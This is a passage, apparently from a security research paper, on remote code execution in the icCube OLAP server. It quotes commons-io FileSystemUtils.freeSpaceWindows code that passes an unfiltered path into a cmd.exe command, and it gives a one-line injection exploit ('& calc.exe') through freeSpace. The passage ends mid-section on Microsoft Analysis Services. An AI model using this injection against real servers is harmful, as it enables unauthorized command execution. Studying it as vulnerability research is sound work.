3.2.2 icCube. Remote Code Execution
External functions can have dangerous functions, and they can also be vulnerable:
For instance, the method
org.apache.commons.io.FileSystemUtils.freeSpaceWindows(String path)
from the file commons-io-1.4.jar.
long freeSpaceWindows(String path)
  throws IOException
{
216
  path = FilenameUtils.normalize(path);
217
  if ((path.length() > 2) && (path.charAt(1) == ':')) {
218
    path = path.substring(0, 2);
  }
 
222
  String[] cmdAttribs = { "cmd.exe", "/C", "dir /-c " + path };
 
225
  List lines = performCommand(cmdAttribs, 2147483647);
 
231
  for (int i = lines.size() - 1; i >= 0; i--) {
232
    String line = (String)lines.get(i);
233
    if (line.length() > 0) {
234
      return parseDir(line, path);
    }
  }
 
238
  throw new IOException("Command line 'dir /-c' did not return any info for path '" + path + "'");
}
The variable path, without any filters, goes directly into the parameter which will later be used to call cmd.exe.
The method freeSpaceWindows(String path) is called by another method freeSpace(String path), which also lacks input parameter checks.
It is evidently an OS command injection vulnerability which leads to server-side remote code execution.
Exploit code:
J!FileSystemUtils.freeSpace("& calc.exe")
3.2.3 External functions in Microsoft Analysis Services
Before using an external function, it must be enabled. In Microsoft Analysis Services, before the server version was 2003, a USE LIBRARY construct was used to connect external functions.
A user could connect an external function library in the following formats: